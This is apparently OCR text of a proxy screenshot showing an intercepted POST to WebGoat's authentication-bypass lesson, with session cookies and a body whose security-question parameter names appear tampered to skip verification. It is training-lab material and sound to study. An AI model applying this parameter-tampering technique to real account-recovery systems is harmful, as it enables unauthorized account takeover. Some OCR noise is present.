 Request to http://172.16.12.129:8080
Forward Drop Intercept is on Action ment this it
Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 84
Accept: */*
Origin: http://172.16.12.129:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=65AD4532384DCE21E9CB0AE6A8F6E192; WEBWOLFSESSION=E5A9B503C85032173E29F8FA77893023
Connection: close
secQuestion2=a&secQuestion3=b&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746